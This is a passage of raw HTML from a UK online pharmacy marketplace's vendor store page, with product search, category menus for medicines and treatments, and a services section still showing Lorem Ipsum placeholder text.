		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10835" class="elementor elementor-10835">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e25f344 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e25f344" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2b4593" data-id="d2b4593" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3d8812 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="a3d8812" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div>
<div id="primary" class="content-area">
    <main id="main" class="site-main">
<div class="dokan-store-wrap layout-left">

            <div id="dokan-secondary" class="dokan-store-sidebar" role="complementary">
    
        <div class="dokan-widget-area widget-collapse">
                        
                    </div>

    
</div><!-- #secondary .widget-area -->
    
<div id="dokan-primary" class="dokan-single-store">
    <div id="dokan-content" class="store-review-wrap woocommerce" role="main">

        <div class="dokan-profile-frame-wrapper">
    <div class="profile-frame">

        <div class="profile-info-box profile-layout-default">
                            <img src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/default-store-banner.png"
                    alt=""
                    title=""
                    class="profile-info-img">
            			
		   
      

            <div class="profile-info-summery-wrapper dokan-clearfix">
                <div class="profile-info-summery">
                    <div class="profile-info-head">
											
                        <div class="profile-img profile-img-circle">
                            <img src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/mystery-person.jpg"
                                alt=""
                                size="150">
                        </div>
				
                                            </div>

                    <div class="profile-info">
                        
                        <ul class="dokan-store-info">
                            							
														

                            
                            
                            <li class="dokan-store-rating">
                                <i class="fas fa-star"></i>
                                No ratings found yet!                            </li>

                            							
							
							
							
							

                                




					</ul>

                                                    <div class="store-social-wrapper">
                                <ul class="store-social">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                            </div>
                        
                    </div> <!-- .profile-info -->
                </div><!-- .profile-info-summery -->
            </div><!-- .profile-info-summery-wrapper -->
        </div> <!-- .profile-info-box -->
    </div> <!-- .profile-frame -->

            <div class="dokan-store-tabs">
            <ul class="dokan-list-inline">
                                                                                                                                                                        <li><a href="http://services">Services</a></li>
                                                                                <li><a href="http://job">Job</a></li>
                                                                </ul>
        </div>
    </div>
    

        <div id="services">

						<h5>Personal and intimate care</h5>
				<p><i class="fas fa-shopping-bag"></i> <strong style="margin: 0px; padding: 0px; color: #000000; font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify;">Lorem Ipsum</strong><span style="color: #000000; font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify;"> is simply dummy text of the printing and typesetting industry.</span></p>
				<hr/>
		
							<h5>Caring for adults over 65 yrs</h5>
				<p><i class="fas fa-shopping-bag"></i> <strong style="margin: 0px; padding: 0px; color: #000000; font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify;">Lorem Ipsum</strong><span style="color: #000000; font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify;"> is simply dummy text of the printing and typesetting industry.</span></p>
				<hr/>
		
							<h5>Caring for children (0 &#8211; 18yrs)</h5>
				<p><i class="fas fa-shopping-bag"></i> <strong style="margin: 0px; padding: 0px; color: #000000; font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify;">Lorem Ipsum</strong><span style="color: #000000; font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify;"> is simply dummy text of the printing and typesetting industry.</span></p>
				<hr/>
		
							<h5>Treatment of disease, disorder or injury</h5>
